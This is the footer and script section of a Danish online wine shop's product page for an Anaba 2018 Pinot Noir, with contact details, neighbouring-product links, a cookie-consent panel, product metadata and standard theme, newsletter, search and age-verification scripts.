</ul></div><span class="seperator extralight-border"></span></section><section id="nav_menu-5" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Spiritus</h3><div class="menu-spiritus-container"><ul id="menu-spiritus" class="menu"><li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.sommwine.dk/bear-fight-whiskey/">Bear Fight Whiskey</a></li>
<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.sommwine.dk/creek-water-whiskey/">Creek Water Whiskey</a></li>
<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.sommwine.dk/plateau-spirits/">Plateau Spirits</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Kontakt os</h3>			<div class="textwidget"><p><strong>Sommwine</strong></p>
<p>Sørupvej 5B<br />
3480 Fredensborg</p>
<p>Tlf. 2048 2959<br />
info@sommwine.dk</p>
<p>CVR-nr.: 39891336<br />
<a href="https://www.findsmiley.dk/902653" target="_blank"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1645" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2024/10/kontrolrapport.jpg?media=1762847302" alt="Se kontrol rapport" width="98" height="31" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Sommwine. Web: <a href="https://pr3.dk" target="_blank">PR3</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.sommwine.dk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Forside</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-2"><a href="https://www.sommwine.dk/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.sommwine.dk/om-os/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om os</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.sommwine.dk/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-5"><a href="https://www.sommwine.dk/salgs-og-leveringsbetingelser/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Salgs- og leveringsbetingelser</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.sommwine.dk/vare/anaba-2019-chardonnay-sonoma-coast-93-points-hos-robert-parker/' title='Link to: Anaba 2019 Chardonnay, Sonoma Coast &#8211; 93 points hos Robert Parker' aria-label='Anaba 2019 Chardonnay, Sonoma Coast &#8211; 93 points hos Robert Parker'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-12' aria-describedby='av-svg-desc-12' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-12'>Link to: Anaba 2019 Chardonnay, Sonoma Coast &#8211; 93 points hos Robert Parker</title>
<desc id='av-svg-desc-12'>Link to: Anaba 2019 Chardonnay, Sonoma Coast &#8211; 93 points hos Robert Parker</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Anaba 2019 Chardonnay, Sonoma Coast &#8211; 93 points hos Robert Parker</span><span class='entry-image'><img width="80" height="80" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-80x80.jpg?media=1762847302" class="wp-image-1313 avia-img-lazy-loading-1313 attachment-thumbnail size-thumbnail wp-post-image" alt="Anaba 2019 Chardonnay" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-80x80.jpg?media=1762847302 80w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-300x300.jpg?media=1762847302 300w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-768x768.jpg?media=1762847302 768w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-36x36.jpg?media=1762847302 36w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-180x180.jpg?media=1762847302 180w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-705x705.jpg?media=1762847302 705w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-100x100.jpg?media=1762847302 100w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay-600x600.jpg?media=1762847302 600w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-chardonnay.jpg?media=1762847302 826w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.sommwine.dk/vare/anaba-2018-late-harvest-viognier-sonoma-valley-93-points-hos-wine-enthusiast-037l/' title='Link to: Anaba 2018 Late Harvest Viognier, Sonoma Valley &#8211; 93 points hos Wine Enthusiast 0,37L' aria-label='Anaba 2018 Late Harvest Viognier, Sonoma Valley &#8211; 93 points hos Wine Enthusiast 0,37L'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: Anaba 2018 Late Harvest Viognier, Sonoma Valley &#8211; 93 points hos Wine Enthusiast 0,37L</title>
<desc id='av-svg-desc-13'>Link to: Anaba 2018 Late Harvest Viognier, Sonoma Valley &#8211; 93 points hos Wine Enthusiast 0,37L</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-80x80.jpg?media=1762847302" class="wp-image-1311 avia-img-lazy-loading-1311 attachment-thumbnail size-thumbnail wp-post-image" alt="Anaba 2018 Late Harvest Viognier" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-80x80.jpg?media=1762847302 80w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-300x300.jpg?media=1762847302 300w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-768x768.jpg?media=1762847302 768w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-36x36.jpg?media=1762847302 36w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-180x180.jpg?media=1762847302 180w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-705x705.jpg?media=1762847302 705w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-100x100.jpg?media=1762847302 100w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier-600x600.jpg?media=1762847302 600w, https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-viognier.jpg?media=1762847302 826w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Anaba 2018 Late Harvest Viognier, Sonoma Valley &#8211; 93 points hos Wine Enthusiast...</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Scroll to top</title>
<desc id='av-svg-desc-14'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='f300e4e1413568c2119ad3256e1a38d1||v1.0' ><div class="container"><p class='avia_cookie_text'>Denne side bruger cookies. Når du bruger siden, accepterer du, at vi bruger cookies.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar ' >OK</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn  avia-cookie-info-btn ' >Læs mere</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a">
#top .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  itemprop="headline"  >Cookie and Privacy Settings</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385">
#top .hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-5364e9fd25a920897cdbb8f6eb41b9b8' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >How we use cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>We may request cookies to be set on your device. We use cookies to let us know when you visit our websites, how you interact with us, to enrich your user experience, and to customize your relationship with our website. </p>
<p>Click on the different category headings to find out more. You can also change some of your preferences. Note that blocking some types of cookies may impact your experience on our websites and the services we are able to offer.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-d3065cb508fec200f69e75cb76210ef5' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Essential Website Cookies</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>These cookies are strictly necessary to provide you with services available through our website and to use some of its features.</p>
<p>Because these cookies are strictly necessary to deliver the website, refusing them will have impact how our site functions. You always can block or delete cookies by changing your browser settings and force blocking all cookies on this website. But this will always prompt you to accept/refuse cookies when revisiting our site.</p>
<p>We fully respect if you want to refuse cookies but to avoid asking you again and again kindly allow us to store a cookie for that. You are free to opt out any time or opt in for other cookies to get a better experience. If you refuse cookies we will remove all set cookies in our domain.</p>
<p>We provide you with a list of stored cookies on your computer in our domain so you can check what we stored. Due to security reasons we are not able to show or modify cookies from other domains. You can check these in your browser security settings.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Check to enable permanent hiding of message bar and refuse all cookies if you do not opt in. We need 2 cookies to store this setting. Otherwise you will be prompted again when opening a new browser window or new a tab.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable essential site cookies.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-d104c4a4278c532a622be1475a7f1a6b' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Other external services</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>We also use different external services like Google Webfonts, Google Maps, and external Video providers. Since these providers may collect personal data like your IP address we allow you to block them here. Please be aware that this might heavily reduce the functionality and appearance of our site. Changes will take effect once you reload the page.</p>
<p>Google Webfont Settings:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Webfonts.</span></label></div>
<p>Google Map Settings:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Maps.</span></label></div>
<p>Google reCaptcha Settings:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable video embeds.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-14716eb0ff987692e3437d983492d9dc' ><div id='tab-id-4-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-4' aria-controls='tab-id-4-content' >Privacy Policy</div><div id='tab-id-4-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-4-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>You can read about our cookies and privacy settings in detail on our Privacy Policy Page. </p>
<a href='https://www.sommwine.dk/salgs-og-leveringsbetingelser/' target='_blank'>Salgs- og leveringsbetingelser</a>
</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-3  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Allow to use cookies, you always can modify used cookies and services" >Accept settings</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-4 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="Do not allow to use cookies or services - some functionality on our site might not work as expected." >Hide notification only</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/10e0d2ecbdfdd19e0b7ccfc2c/83709afad013b22472917ccf1.js");</script>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.sommwine.dk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.sommwine.dk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.sommwine.dk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/#product","name":"Anaba 2018 Pinot Noir, Sonoma Coast - 93 points hos Robert Parker","url":"https://www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/","description":"Intense aromas of Bosc pear, mango lassi, and a sharp minerality greet the nose. This wine is dense with notes of grapefruit, overripe pear, and soft oak. This wine has a lush and lingering finish. Perfect to pair with baked brie cheese, salmon with butter and lemon sauce, or a Sunday afternoon","image":"https://usercontent.one/wp/www.sommwine.dk/wp-content/uploads/2023/02/anaba-pinot-noir.jpg","sku":1291,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"298.00","priceCurrency":"DKK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"348.00","priceCurrency":"DKK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://usercontent.one/wp/www.sommwine.dk/vare/anaba-2018-pinot-noir-sonoma-coast-93-points-hos-robert-parker/","seller":{"@type":"Organization","name":"Sommwine","url":"https://usercontent.one/wp/www.sommwine.dk?media=1762847302"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/da_DK/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2&media=1762847302' type='text/css' media='all' />
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.2&media=1762847302" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/avia.js?ver=7.1.2&media=1762847302" id="avia-default-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.2&media=1762847302" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.2&media=1762847302" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.2&media=1762847302" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.2&media=1762847302" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.2&media=1762847302" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.2&media=1762847302" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.2&media=1762847302" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.2&media=1762847302" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.2&media=1762847302" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.2&media=1762847302" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=7.1.2&media=1762847302" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/www.sommwine.dk\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/www.sommwine.dk\/","type":"f","v":"2.15.0","widgets":{"1":{"selector":".ysm-search-widget-1","charCount":3,"disableAjax":false,"noResultsText":"Ingen resultater","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/www.sommwine.dk\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"S\u00f8g \u2026","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"default":{"selector":".widget_search, .wp-block-search.sws-search-block-default","charCount":3,"disableAjax":false,"noResultsText":"Ingen resultater","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/www.sommwine.dk\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"S\u00f8g \u2026","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"product":{"selector":".widget_product_search, .wp-block-search.sws-search-block-product","charCount":3,"disableAjax":false,"noResultsText":"Ingen resultater","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/www.sommwine.dk\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"S\u00f8g \u2026","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""}},"nonce":"b4459e9471"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0&media=1762847302" id="smart-search-general-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.sommwine.dk/wp-content/plugins/woocheck/public/js/mitid-auth.js?media=1762847302?ver=1746021149" id="mitid-auth-script-js"></script>
<script type="text/javascript" id="mitid-auth-script-js-after">
/* <![CDATA[ */
var WPNordic = WPNordic || {}; WPNordic.woocheckPublic = WPNordic.woocheckPublic || {}; Object.assign(WPNordic.woocheckPublic, {"client_id":"9d4f98b3-97fa-4616-9533-1c95383b1287","redirect_uri":"https:\/\/www.sommwine.dk\/kasse\/","scope":"openid%20age_verify:18","response_type":"code","state":"12345678910","authUrl":"https:\/\/netseidbroker.dk\/op\/connect","notice":"","mitidImg":"https:\/\/www.sommwine.dk\/wp-content\/plugins\/woocheck\/images\/mitid-logo.png","siteUrl":"www.sommwine.dk","siteTitle":"Sommwine","buttonText":"Bekr\u00e6ft alder med","is_checkout":false});
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.sommwine.dk","ajax_url":"https:\/\/www.sommwine.dk\/wp-admin\/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"da","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
